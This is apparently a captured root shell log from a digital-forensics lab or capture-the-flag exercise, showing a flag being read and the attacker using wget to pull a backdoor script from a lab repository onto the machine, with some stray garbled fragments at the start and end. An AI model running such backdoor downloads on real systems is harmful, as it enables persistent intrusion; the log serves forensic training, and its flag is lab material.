 -rw-r--r--  1 root root  180 04:23 23  فروری .wget-hsts
root@w:~#
cat gr00t.txt
cat gr00t.txt
Congrats on getting here. But that's not it, the real test starts now! ;)
Btw, here's your flag for this stage: flag{1_4m_gr00000t!}root@w:~#
cd /tmp
cd /tmp
root@w:/tmp#
wget https://raw.githubusercontent.com/vonderchild/digital-forensics-lab/main/Lab%205/files/backdoor.py
<igital-forensics-lab/main/Lab%205/files/backdoor.py
--2023-02-23 04:28:24--  https://raw.githubusercontent.com/vonderchild/digital-forensics-lab/main/Lab%205/files/backdoor.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1181 (1.2K) [text/plain]
backdoor.py: No such file or directory
Cannot write to ‘backdoor.py’ (Success).
root@w:/tmp#
cd ~
cd ~
root@w:~#
wget https://raw.githubusercontent.com/vonderchild/digital-forensics-lab/main/Lab%205/files/backdoor.py
<igital-forensics-lab/main/Lab%205/files/backdoor.py
--2023-02-23 04:28:29--  https://raw.githubusercontent.com/vonderchild/digital-forensics-lab/main/Lab%205/files/backdoor.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1181 (1.2K) [text/plain]
Saving to: ‘backdoor.py’
Power Manager
GDBus.Error:org.freedesktop
resume= is not set, or noresu